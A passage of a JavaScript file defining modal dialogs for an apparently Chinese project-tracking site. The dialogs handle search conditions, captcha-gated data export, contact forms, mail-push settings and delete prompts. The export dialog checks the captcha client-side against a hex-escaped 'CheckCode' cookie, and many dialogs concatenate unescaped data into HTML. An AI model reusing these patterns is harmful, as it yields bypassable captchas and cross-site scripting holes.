    qikoo.dialog.alert_update = function (e, t, n, flag, queryid, operationtype) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "修改搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=' + flag + '&operationtype=' + operationtype + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }
        if (flag == "223") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
            var innerTextContent = "修改跟踪条件";
            var maxheight = "420px";
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
    }
    //,
    //qikoo.dialog.alert_update = function (e, t, n, flag, queryid) {
    //    e = e || function () {
    //        window.location.reload()
    //    }, t = t || function () {
    //        window.location.reload()
    //    };
    //    var innerTextContent = "修改搜索条件";
    //    var maxheight = "620px";
    //    var dialogHtml = "";
    //    if (flag == "22") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=22&edit=yes&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }
    //    if (flag == "223") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
    //        var innerTextContent = "修改跟踪条件";
    //        var maxheight = "420px";
    //    }
    //    if (flag == "9") {
    //        dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }

    //    var r = qikoo.dialog.show({
    //        html: dialogHtml,
    //        width: 1150,
    //        closeFn: n
    //    });
    //    $(".dialog-title")[0].innerText = innerTextContent;
    //    $(".mod-dialog-note").css("top", "20px");
    //    $(".mod-dialog-note").css("left", "32px");
    //    $(".mod-dialog-note").css("width", "1120px");
    //    $(".mod-dialog-note").css("overflow-y", "hidden");
    //    $(".mod-dialog-note").css("max-height", maxheight);
    //}

    , qikoo.dialog.payExport = function (e, t, n, htmlStr, exportType) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "../Public/IsValid.ashx";
        var dialogHtml = '';
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出两年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            var src = "../Public/IsValid.ashx?t=" + new Date().getSeconds();
            output(exportType);
            e();
            $("#imgIsValid").attr("src", src);
            if (htmlStr == "") {
                qikoo.dialog.hide()
            }
            qikoo.dialog.hide()
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.myprojectExport = function (e, t, n, htmlStr, exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "/Public/IsValid.ashx";
        var dialogHtml = '';
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出两年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export_mp') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>'
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
                myprojectoutput(exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, datasort);
                qikoo.dialog.hide();
            }
            else {
                var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
                e();
                $("#imgIsValid").attr("src", src);
                if (htmlStr == "") {
                    qikoo.dialog.hide();
                }
            }


            //var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
            //e();
            //$("#imgIsValid").attr("src", src);
            //if (htmlStr == "") {
            //    qikoo.dialog.hide();
            //}       
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payProj = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var eid = $("input[name='evenid']").val();
        var url = "../Public2/SearchPrjectTree.ashx";
        var html = "";
        var dosubmit = false;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                eid: eid
            },
            success: function (data) {
                if (data.substr(0, 5) == "true:") {
                    dosubmit = true;
                    html += "<p>" + data.substring(5) + "</p>";
                    html += '<hr /><table><tr  style="height:40px"><td><span>联系人：</span></td><td><input type="text" id="dialog_name" /></td></tr><tr height:40px><td><span>手机：</span></td><td><input type="text" id="dialog_telephone" /></td></tr><tr style="height:40px"><td><span>邮箱：</span></td><td><input type="text" id="dialog_email" /></td></tr><tr><td><input class="dialog-btn-confirm" type="button" onclick="return false;" value="确定"/></a></div></td><td><input class="dialog-btn-cancel" href="" onclick="return false;"  type="button" value="取消"/></div></td></tr></table>'
                } else {
                    html += "<p>" + data + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".dialog-btn-confirm").click(function () {
            var name = $("#dialog_name").val();
            if (name.length == 0) {
                alert("请输入联系人姓名。");
                $("#dialog_name").focus();
                return
            }
            var telephone = $("#dialog_telephone").val();
            if (telephone.length == 0) {
                alert("请输入联系电话。");
                $("#dialog_telephone").focus();
                return
            }
            if (!isMobile(telephone)) {
                alert("手机格式错误。");
                $("#dialog_telephone").focus();
                return
            }
            var email = $("#dialog_email").val();
            if (email.length == 0) {
                alert("请输入邮箱地址。");
                $("#dialog_email").focus();
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确。");
                $("#dialog_email").focus();
                return
            }
            var url = "../MemberCenter/Handler/projtree.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                dataType: "json",
                data: {
                    method: "add",
                    eid: eid,
                    name: name,
                    telephone: telephone,
                    email: email
                },
                success: function (data) {
                    if (data.message == "跟踪成功") {
                        alert(data.message);
                        e(), qikoo.dialog.hide()
                    } else {
                        alert(data.message)
                    }
                }
            })
        }), r.find(".dialog-btn-cancel").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payBackCheck = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var html = "";
        var url = "../handler/submituserresearchinfo.ashx";
        var method = "get";
        if ($("#infoid").val() != "") {
            method = "sel"
        }
        var object = "";
        var level = 0;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                method: method,
                id: $("#infoid").val()
            },
            success: function (data) {
                if (data.error == undefined) {
                    html += '<table id="table_PubInfo">';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>项目名称：</td><td><input type="text" class="textStyleinfo" value="" name="project" id="ReSearch_project"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>所在地：</td><td><input type="text" class="textStyleinfo" value="" name="area" id="ReSearch_area"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">投资总额：</td><td><input type="text" class="textStyleinfo" value="" name="investment" id="ReSearch_investment"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">进展阶段：</td><td><input type="text" class="textStyleinfo" value="" name="phase" id="ReSearch_phase"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">发展商(业主)：</td><td><input type="text" class="textStyleinfo" value="" name="owner" id="ReSearch_owner"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">设计咨询单位：</td><td ><input type="text" class="textStyleinfo" value="" name="consulter" id="ReSearch_consulter"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>其他项目线索：</td><td><textarea class="textStyleinfo" name="leads" cols="20" id="ReSearch_leads"></textarea></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>查询要求：</td><td><textarea class="textStyleinfo" rows="2" name="requirements" cols="20" id="ReSearch_requirements"></textarea></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">本项目来自：</td>';
                    html += '<td colspan="2"><input type="radio" value="1" name="origin" id="origin1" checked="true">“拟在建项目”栏目<input type="radio" value="2" name="origin" id="origin2">网站其他栏目<input type="radio" value="3" name="origin" id="origin3">其他途径获取';
                    html += "</td></tr>";
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>公司名称：</td><td><input type="text" class="textStyleinfo" value="" name="publisher" id="ReSearch_publisher"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系人：</td><td><input type="text" class="textStyleinfo" value="" name="linkman" id="ReSearch_linkman"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系电话：</td><td> <input type="text" class="textStyleinfo" value="" name="tel" id="ReSearch_tel"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>电子邮件：</td><td><input type="text" class="textStyleinfo" value="" name="email" id="ReSearch_email"></td></tr>';
                    html += '<tr><td class="pubInfoCenterTd"><input type="button" value="" class="buttonWhite_OK" id="Submit1"></td><td class="pubInfoRightTd"><input type="button" value="" class="buttonWhite_Reset" id="Reset1"></td></tr>';
                    html += "</table>";
                    object = data
                } else {
                    html += "<p>" + data.error + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            closeFn: n
        });
        if ($("#infoid").val() != "") {
            $("#ReSearch_project").val(object[0].Project);
            $("#ReSearch_area").val(object[0].Area);
            $("#ReSearch_leads").val(object[0].Leads);
            $("#ReSearch_requirements").val(object[0].Requirements);
            $("#ReSearch_publisher").val(object[0].Publisher);
            $("#ReSearch_linkman").val(object[0].LinkMan);
            $("#ReSearch_tel").val(object[0].Tel);
            $("#ReSearch_email").val(object[0].Email);
            $("#ReSearch_investment").val(object[0].Investment);
            $("#ReSearch_phase").val(object[0].Phase);
            $("#ReSearch_owner").val(object[0].Owner);
            $("#ReSearch_consulter").val(object[0].Consulter);
            $("input[name='origin'][value=" + object[0].Origin + "]").attr("checked", true)
        }
        r.find(".buttonWhite_OK").click(function () {
            var project = $("#ReSearch_project").val();
            if (project.length == 0) {
                alert("请填写项目名称");
                return
            }
            var area = $("#ReSearch_area").val();
            if (area.length == 0) {
                alert("请填写项目所在地");
                return
            }
            var leads = $("#ReSearch_leads").val();
            if (leads.length == 0) {
                alert("请填写项目线索");
                return
            }
            var requirements = $("#ReSearch_requirements").val();
            if (requirements.length == 0) {
                alert("请填写查询要求");
                return
            }
            var publisher = $("#ReSearch_publisher").val();
            if (publisher.length == 0) {
                alert("请填写发布单位");
                return
            }
            var linkman = $("#ReSearch_linkman").val();
            if (linkman.length == 0) {
                alert("请填写联系人姓名");
                return
            }
            var tel = $("#ReSearch_tel").val();
            if (tel.length == 0) {
                alert("请填写联系人电话");
                return
            }
            if (!isTel(tel)) {
                alert("*电话格式错误");
                $("#ReSearch_tel").focus();
                return
            }
            var email = $("#ReSearch_email").val();
            if (email.length == 0) {
                alert("请填写联系人E-mail地址");
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确");
                $("#ReSearch_email").focus();
                return
            }
            var investment = $("#ReSearch_investment").val();
            var phase = $("#ReSearch_phase").val();
            var owner = $("#ReSearch_owner").val();
            var consulter = $("#ReSearch_consulter").val();
            var origin = $("input[type=radio]:checked").val();
            var id = "";
            if ($("#infoid").val() != "") {
                id = $("#infoid").val();
                method = "edit"
            } else {
                method = "add"
            }
            var url = "../handler/submituserresearchinfo.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                data: {
                    method: method,
                    area: area,
                    project: project,
                    leads: leads,
                    requirements: requirements,
                    investment: investment,
                    phase: phase,
                    owner: owner,
                    consulter: consulter,
                    origin: origin,
                    publisher: publisher,
                    linkman: linkman,
                    tel: tel,
                    email: email,
                    infoId: id
                },
                success: function (data) {
                    if (typeof (data) != "object") {
                        alert("请重新登录！")
                    } else {
                        if (data.result != "" && data.result != "undefined" && data.result != undefined) {
                            if (data.result.indexOf("成功") > -1) {
                                alert(data.result);
                                t(), qikoo.dialog.hide()
                            } else {
                                alert(data.result)
                            }
                        } else {
                            if (data.error != "" && data.error != "undefined" && data.error != undefined) {
                                alert(data.error)
                            }
                        }
                    }
                }
            })
        }), r.find(".buttonWhite_Reset").click(function () {
            $(".textStyleinfo").val("")
        })
    }, qikoo.dialog.saveSearchList = function (type, labelName, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        if (type == undefined || type == 1) {
            html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + labelName + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]
        } else {
            if (type == 2) {
                html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>我的定制条件 <input value="' + cTime + '" name="custom" class="searchConditionName"  type="text" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存定制条件</a>', "</div>"]
            }
        }
        var r = qikoo.dialog.show({
            html: html.join(""),
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }
    , qikoo.dialog.alert_ChooseExportType = function (e, t, n, htmlStr, num, exportType, screentype = 0, str = '') {
        // 设置默认回调函数
        e = e || function () {
            window.location.reload();
        };
        t = t || function () {
            window.location.reload();
        };
        htmlStr = htmlStr || "";


        // 根据 screentype 设置默认选中的值和文本       
        const officialValue = 1;


        //exportType 为 exportList 时
        const dialogHtml_S = str;
        //exportType 非 exportList 时
        const dialogHtml_P = `<p>请选择导出数据类型</p><br/>
        <input type="radio" name="exporttype" value="1" checked >正式版数据&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <input type="radio" name="exporttype" value="2">体验版数据</p>`;

        // 使用模板字符串构建对话框HTML
        var dialogHtml = `        
        <div class="note4">
            <a class="savemailbtnnote" data-optype="">确定</a>
            <a class="cancelbtnnote">取消</a>
        </div>
    `;

        dialogHtml = exportType === "exportList" ? (str.length == 0 ? dialogHtml_P + dialogHtml : dialogHtml_S + dialogHtml) : dialogHtml_P + dialogHtml;

        // 如果 screentype 是 1，添加一个隐藏的输入框  直接传递给 finaloutput 函数
        if (screentype === 1) {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }

                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });

        }
        else {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }
                else {
                    const selectedValue = $("input[name='exporttype']:checked").val();
                    finaloutput(exportType, num, selectedValue);
                }
                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });
        }
    }
    , qikoo.dialog.saveMail = function (title, newcontentid, data, checkidsarry, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="tstj">', '<span class="tstjsp">推送条件：</span><ul id="setmail' + newcontentid + '" class="tstjul" ></ul>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">保存</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "'><span class='tstjspan' title='" + item.Query + "'>" + MyProjects.long2short(item.Query, 35) + "</span>";
            ul.appendChild(obj);
        });
        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }

        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.saveRemarks = function (title, newcontentid, data, checkidsarry, eid, txtcontent, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="note1">', '<span class="">分类：</span>', '</div>', '<div class="note2">', '<ul id="setmail' + newcontentid + '" class="" ></ul>', '</div>', '<div class="note3">', '<span style=""> 文本：</span>', '</div>', '<textarea  class="mail' + newcontentid + ' textareacss"></textarea>', '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox'  value='" + item.Name + "'><span ondblclick='edit(this," + item.ID + ")'  class='' title='" + item.Name + "'>" + MyProjects.long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='MyProjects.delLabels(" + item.ID + "," + eid + ")' id='" + eid + "'><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
            ul.appendChild(obj);
        });
        //var obj1 = document.createElement("li");
        //obj1.innerHTML =  "<br/><br/><a href='javascript:void(0);' onclick='AddLabels()' ><img src='../img/add.png'/>";
        //ul.appendChild(obj1);

        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }
        //备注标签  （以下注释的内容为 当分类添加到10个的时候 添加分类按钮自动消失)
        //if (data.length > 9) {

        //}
        //else {
        //    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
        //    if (len > 9) {
        //        $(".savelabelsbtn").css("display", "none");
        //    }
        //    else {
        var ul1 = document.getElementById("setmail0");
        var obj1 = document.createElement("li");
        obj1.innerHTML = "<input onblur='MyProjects.saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' href='#' style='text-decoration:underline;color:#1155c2;' onclick='MyProjects.showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
        ////<img src='/MemberCenter/img/addnote.png' onclick='saveLabels()' class='imgadd' >
        ul1.appendChild(obj1);
        //    }

        //}


        if (txtcontent != "") {
            $('.mail' + newcontentid).val(txtcontent.replace(/@n/g, "\n"));
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.tipsInfolookprojectclose = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">留在我的项目</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">继续移除</button>', "</div>"]


        var r = qikoo.dialogtop.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialogtop.hide();
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialogtop.hide();
        })
    }, qikoo.dialog.tipsInfodel = function (colunmName, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";

        var tipsinfolookprojectHtml = "";
        //if (colunmName == "标讯") {
        //    tipsinfolookprojectHtml = "";
        //}
        //else {
        //    tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看' + colunmName + '</button>';
        //}

        tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看</button>';

        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅删除条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空' + '数据' + '</button>', tipsinfolookprojectHtml, "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfoupdate = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅修改条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空</button>', '<button class="tipsinfolookproject" href="#" onclick="return false;">不修改</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
